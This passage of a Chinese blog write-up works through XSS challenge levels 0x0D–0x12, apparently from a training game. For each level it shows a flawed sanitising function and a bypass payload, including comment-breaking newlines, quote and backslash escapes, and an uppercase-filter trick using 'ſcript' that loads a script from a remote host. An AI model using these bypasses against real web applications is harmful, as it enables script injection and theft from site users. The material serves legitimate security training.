
0x0D
function render (input) {
input = input.replace(/[</"']/g, '')
return `
<script>
// alert('${input}')
</script>
`
}回车会破坏注释结构
alert(1)
-->
0x0E
function render (input) {
input = input.replace(/<([a-zA-Z])/g, '<_$1')
input = input.toUpperCase()
return '<h1>' + input + '</h1>'
}<ſcript src="https://www.segmentfault.com.haozi.me/j.js"></script>
0x0F
function render (input) {
function escapeHtml(s) {
return s.replace(/&/g, '&')
.replace(/'/g, ''')
.replace(/"/g, '"')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/\//g, '/')
}
return `<img src onerror="console.error('${escapeHtml(input)}')">`
}由于编码位于html标签中,所以被过滤得字符仍然可用,此处只需要注意闭合和注释后面得内容即可
'); alert(1);//
0x10
function render (input) {
return `
<script>
window.data = ${input}
</script>
`
}随便给window.data赋一个值即可
'';alert(1)
0x11
// from alf.nu
function render (s) {
function escapeJs (s) {
return String(s)
.replace(/\\/g, '\\\\')
.replace(/'/g, '\\\'')
.replace(/"/g, '\\"')
.replace(/`/g, '\\`')
.replace(/</g, '\\74')
.replace(/>/g, '\\76')
.replace(/\//g, '\\/')
.replace(/\n/g, '\\n')
.replace(/\r/g, '\\r')
.replace(/\t/g, '\\t')
.replace(/\f/g, '\\f')
.replace(/\v/g, '\\v')
// .replace(/\b/g, '\\b')
.replace(/\0/g, '\\0')
}
s = escapeJs(s)
return `
<script>
var url = 'javascript:console.log("${s}")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
`//虽然被转化成了\/\/但仍然可用
");alert(1)//
0x12
// from alf.nu
function escape (s) {
s = s.replace(/"/g, '\\"')
return '<script>console.log("' + s + '");</script>'
}虽然”“被转义了,但我们可以利用转义字符对转义字符进行转义
\");alert(1);//















 754
754

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









